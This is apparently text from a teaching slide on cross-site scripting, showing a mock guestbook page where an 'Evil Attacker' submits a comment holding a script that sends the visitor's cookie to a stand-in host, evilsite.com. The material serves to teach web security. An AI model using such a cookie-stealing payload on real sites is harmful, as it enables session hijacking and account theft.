 Guestbook
Jimmy
mycoolsite.com/guestbook.php
Please sign our guestbook!
Your name: Evil Attacker
Your comment: <script> document.location = "http://www.evilsite.com/steal.php?cookie="+document.cookie
Submit
Guestbook
Name: Dora the Explorer
Comment: Cool site!
Name: Peppa Pig
Comment: This site is a bit boring